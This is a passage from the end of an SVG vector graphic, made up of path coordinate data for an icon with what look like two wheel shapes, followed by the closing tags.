		c-0.02,0.23-0.04,0.47-0.06,0.72l-0.01,0.09h0.15l-2.58,22.89H34.31c-0.01-0.14-0.01-0.29-0.02-0.43c-0.01-0.36-0.03-0.74-0.08-1.1
		c-0.28-1.89-1.2-3.38-2.72-4.43c-1.76-1.21-3.74-1.53-5.85-0.96c-2.16,0.59-3.85,1.91-5.02,3.93c-0.49,0.83-0.78,1.76-0.96,3.02
		l-2.94,0c-0.58,0-1.16,0-1.75,0c-0.55,0-1.01-0.19-1.32-0.53c-0.31-0.34-0.46-0.82-0.41-1.36C13.35,30.12,13.45,28.24,13.56,26.42z
		 M24.14,33.1c0.01-0.04,0.02-0.07,0.02-0.11C24.16,33.03,24.15,33.06,24.14,33.1z M24.46,32.41c0.58-1.12,1.42-1.7,2.56-1.79
		c0.07-0.01,0.15-0.01,0.22-0.01c0.79,0,1.5,0.33,1.97,0.94c0.54,0.69,0.67,1.64,0.36,2.55c-0.4,1.16-1.62,2.04-2.85,2.04
		c-0.02,0-0.03,0-0.04,0c-0.87,0-1.66-0.45-2.12-1.2C24.08,34.17,24.04,33.22,24.46,32.41z M24.23,34.42
		c-0.01-0.04-0.02-0.07-0.03-0.11C24.21,34.35,24.22,34.38,24.23,34.42z M26.04,36.14c-0.03-0.01-0.05-0.01-0.08-0.02
		C25.99,36.12,26.02,36.13,26.04,36.14z M24.9,35.49c-0.01-0.01-0.03-0.03-0.04-0.04C24.87,35.46,24.88,35.48,24.9,35.49z
		 M61.86,32.91c0.23-0.94,0.92-1.72,1.84-2.09c0.35-0.14,0.72-0.21,1.07-0.21c0.49,0,0.97,0.14,1.39,0.4
		c0.77,0.49,1.15,1.22,1.16,2.25c-0.08,1.04-0.62,1.89-1.56,2.46c-0.67,0.41-1.39,0.53-2.13,0.35
		C62.27,35.73,61.51,34.37,61.86,32.91z M62.93,31.17c0.03-0.02,0.05-0.04,0.08-0.06C62.98,31.14,62.95,31.16,62.93,31.17z
		 M62.02,32.27c0.02-0.04,0.04-0.07,0.06-0.11C62.06,32.2,62.04,32.23,62.02,32.27z"/>
</g>
</svg>
